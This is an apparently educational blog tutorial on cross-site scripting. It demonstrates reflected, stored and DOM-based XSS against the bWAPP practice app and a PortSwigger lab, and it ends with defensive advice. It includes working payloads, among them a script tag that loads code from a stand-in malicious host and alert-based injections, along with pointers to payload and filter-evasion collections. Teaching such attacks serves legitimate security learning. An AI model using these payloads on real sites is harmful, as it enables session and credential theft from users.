In this episode of “Uncovering Attacks”, let’s explore ‘Cross-site Scripting’ or which commonly goes by its acryonym, ‘XSS’.

Cross-site scripting is a web security vulnerability or injection attack in which users can inject a malicious script into a website. It is used to circumvent the ‘Same-origin Policy’, which is used to make sure that two resources that attempt to work together belong to the same origin - having the same port, host, and protocol. Once injected, the malicious code is then seen by users, tricking them into executing it, because the server doesn’t realize it’s being compromised.

How Does XSS Work?

Cross-site scripting starts off with the malicious user finding input statements which are susceptible to unsanitized inputs. Usually, actors make use of them to send in malicious code, which is executed under the user’s current context in the browser, and the results are returned. This can help the actor compromise their interactions with the application.

As an example, here’s a website that the user can visit:

http://iaminsecure.com/comment?username=sid&message=youaregood

Since the actor is able to see these parameters back on his own browser, this can possibly lead to XSS. Let’s say, he puts in a comment (and we’ll discuss this in detail sooner!) with a Javascript segment using the ‘script’ keyword like this:

http://iaminsecure.com/comment?username=eve&message=<script src=http://iammalicious.com/script.js></script>

Once the comment is made, this link is now stored on the server’s end and is executed every single time, the query is made to extract this particular comment.

These scripts can do anything from snooping on the user’s inputs, stealing their session cookies, or target other users which can help the actor completely compromise a website - since XSS is more on the browser/client end until escalated. XSS can also lead to defacement, where the content of the webpage is replaced by what the malicious user wants the actual user to see - though this can lead to early detection.

Types or Classes of XSS

There are three main types of Cross-site Scripting (XSS):

- Reflected XSS

- DOM-based XSS

- Stored XSS

Reflected XSS

Reflected XSS is perhaps the simplest of the three types, where the input to the website is somehow “reflected” back on the client side. Often, the HTTP requests made by the server to handle the user’s input don’t sanitize it properly and just include it as is - thus this opens up room to try and see if a malicious payload can be sent instead of a legitimate message.

Finding reflected XSS is usually possible if you target input fields which return your initial data back to you. Mostly, search fields are an excellent medium for reflected XSS, along with credential forms where wrong credentials are reflected back.



Let’s take a look at an example. For this article’s demonstration purposes, I’ll make use of the bWAPP, a buggy application which is commonly available and we can practice exploiting the vulnerabilities there.

Here’s the main portal for bWAPP and I’ll select the Reflected GET section from here and attempt to work my way through with a reflected XSS. I’ll show you how.



Here’s the page we’re presented for the Reflected GET Request section:



If I simply try to enter junk credentials, let’s see how the application behaves:

See how this works? I entered ‘sss’ and ‘abc’ in the fields and the results are sent back to me in a ‘Welcome’ message. If I check the URL, it’s this:

http://169.254.2.237/bWAPP/xss_get.php?firstname=sss&lastname=abc&form=submit



The ‘firstname’ and ‘lastname’ fields are displayed to us in the URL. Let’s try to see what can be some sort of XSS payload and whether these are vulnerable or not. I’ll simply run the angel bracket tags to see if they’re sanitized or not.

Great, since they’re not. Let’s try to send a special crafted payload here which attempts to execute a simple script:



Once I hit enter, the results are going to be reflected to me, and let’s see if they are:

There you go, our script executes. This, however, is fairly simple and does nothing. A malicious script, in its place, could do much more damage.





Let’s try to take a look at another reflected XSS example before we move on. Here’s the JSON-based reflection using bWAPP:



If we run a search for the movie ‘Stoneage’, it should return us a result like:

The input is coming back to us - let’s try to see if this can be susceptible to an XSS payload, which normally includes starting off with the simplest angel brackets, including special characters, and then finally starting to construct a proper script tag with either a source or the actual payload in there.

It’s time to see if the previous payload works here or not:



Interesting output here. It actually sent us some other Javascript code, which appears to be part of the main script for this search option. Let’s see if we can find the script under Inspect Element (CTRL+Shift+I) before heading over to our security scanner, Burp.

We can see how the input is parsed here and how it goes forward (without sanitization!). If we take a look at the JS script, we can that the input doesn’t care if I enter anything to it, hoping that I just don’t break it. Because when I did enter the ‘script’ tags, the rest of the script actually stopped being executed and simply came forth as a bunch of blob. We can’t use the ‘script’ tags for this reason.

I can use this - let’s try to do it by allowing our ‘response’ to break the line and then add in a little extra code after it which can cause damage.



Here, what I did was. I entered an input and then I attempted to close the variable early by entering the right sequence of brackets.

abc"}]}';

and ending the statement here. The rest of what’s on the line is actually junk. Now I simply have to write a statement that’s going to be my injected code and close the script tag for best.



alert('pwned');</script>

This should close out the initially open script right after it executes our alert statement.

Point being, if the actor is successful in his attempts to cause the user to execute his scripts in the user’s browser, in the context of the user’s session, the script now has an opportunity to extract key user information or even the session information.

Before we move on…

These are simple examples of XSS. Often, you’ll have to craft your own payloads based on the website you’re attacking. Often, you can make use of other user’s payloads as well. I’d suggest going over XSS payload repositories on GitHub - some of them are pure gold and can get you started perfectly.

Here’s one such awesome repository titled ‘Awesome XSS’ with explanations and lots of XSS payloads which we can make use of.

Here’s an excellent coverage on evading filters which can lead to XSS vulnerabilities by OWASP:

Stored or Persistent XSS

Stored XSS is achieved when the user of the vulnerable application makes use of HTTP requests to send in some data to the application, which is later displayed to the user in HTTP responses. Usually, stored XSS targets input fields which are used to send something back to the database, for example, comments, message fields etc.

Here, the injected script is persistent on the server of the vulnerable application. Whenever the user attempts to query for that particular information, the user receives the malicious payload and it is automatically executed.

The outcomes of stored XSS can be quite grave and even compromise the user. A key difference between reflected and stored XSS would be the fact that the attacker doesn’t need to send those crafted payload URLs to the user every time. Rather, the exploit is now placed within the application and it relies on its normal behavior for users to execute it.

Finding stored XSS can be quite challenging but you can look for entry points where the user can send in persistent messages or queries to the back-end. These can be:

- Parameters within URLs or the message body

- URL file paths

- HTTP Request Headers

- Out-of-band routes

Just identifying the manual entry points isn’t enough. You should also cater to exit points and where the data from one of the entry points is going to lead to in case of an exploit. Immediate responses aren’t always the case in terms of stored XSS.



Let’s take a look at the vulnerabilities in the bWAPP:



Here’s a simple blog application that takes in an entry and displays it back.



Now, let’s try to send in some payloads and see if they’re stored:



It isn’t displayed back to us (the “script” tag). Let’s try something else here:

Here, I’ve sent in an alert statement and now, if I refresh, I should get a few alerts popping up. And, this behavior will repeat everytime I reload, because the inputs were never parsed, sanitized, or checked, and now the script has been added to the database.

Let’s take a look at another example:









Here, I can change the secret off my user (which is just an extra column in the database for my current user and others).

It successfully changes my secret to some junk I just wrote in. How can we exploit this?



As a general rule of thumb, always look for the website’s source code to see if you can find something useful in there. The ‘hidden’ input field caught my eye in this particular example. Mostly, developers leave off the hidden fields or fields they don’t consider harmful without sanitization. This allows us, attackers, to exploit those. I can simply change the type to ‘text’ and add in my custom payload to execute it. Here’s how:

I simply changed its type to text and now the field is available to us. Let’s test our payloads on this to see if this works, otherwise, we’d shift back to the first field.

First, change it’s type to text:

Now that the field is available, let’s send this script in, but it won’t work..



Let’s first end the statement by sending in a ‘”>’. Once done, let’s open up a script tag and see if the alert pops up in there:





and there is our alert…

DOM-based XSS

Our last discussion will be on DOM-based XSS. DOM or the Document Object Model is how we structure our HTML pages and render content on the page. However, an XSS attack involving DOM can allow the attacker to execute a payload which can modify this environment and render something “unexpected”. In most cases, the page or the response object isn’t modified in this case, but the code does execute differently.

This attack usually revolves around sources and sinks. Sources are the inputs which are controlled by the users e.g. the URL object which is accessed by window.location in Javascript. Sinks are the areas where data is passed on to, and for this vulnerability to work, the sinks must support dynamic code execution. For example, once the data is sent in, they’ll substitute the values and attempt to resolve it using eval() or innerHTML.

Simply put, find a source where you can send in some data, which gets passed on to the sink, and then it is executed by Javascript arbitrarily.

The following are some of the main sinks that can lead to DOM-XSS vulnerabilities:

- document.write()

- document.writeln()

- document.domain

- someDOMElement.innerHTML

- someDOMElement.outerHTML

- someDOMElement.insertAdjacentHTML

- someDOMElement.onevent

Let’s take a quick look at an example from PortSwigger’s coverage of DOM-based XSS:

Here’s the webpage with which we’ll be practicing our attack:

Let’s enter some text in to this Search box.



If we inspect the DOM elements, let’s see how the script renders this and what source/sinks are used.

We can see, it simply picks up my ‘search term’ using window.location.search (which retrieves the search parameters including the ‘?’) and feeds it to the function that generates an image tag. Strange, but we can use this to our advantage.

Whatever I add goes to the ‘src’ attribute of the image. What we can do is, try to add in another tag by virtue of the document.write function which parses them properly. Simply start by closing the previous tag and include another XSS payload which will generate the alert:

hi"><img src=x onerror=alert(0) />



If you execute this, the output should be an alert:

Defending Against XSS

Although there’s no silver bullet against it, you can implement security mechanisms to try and avoid attackers from exploiting this vulnerability. You may try to implement a WAF but the fact is, even they can’t pick apart all attempts. The only solution to this is writing code which doesn’t leave such loopholes open.

XSS relies on the fact that the developers allow unrestricted access to input fields and the data accepted isn’t checked either. It should be escaped, encoded, or parsed as per the context of the field from which they are arriving.

Example would be encoding HTML code to use < and > without literals i.e. convert them into lt and gt, prepended by an ampersand. Similarly, Javascript inputs can also be sanitized by changing alphanumeric instances to their hex equivalents. Every language has support to enhance security as well. Make sure you use those in your solutions so as to ensure better software and applications!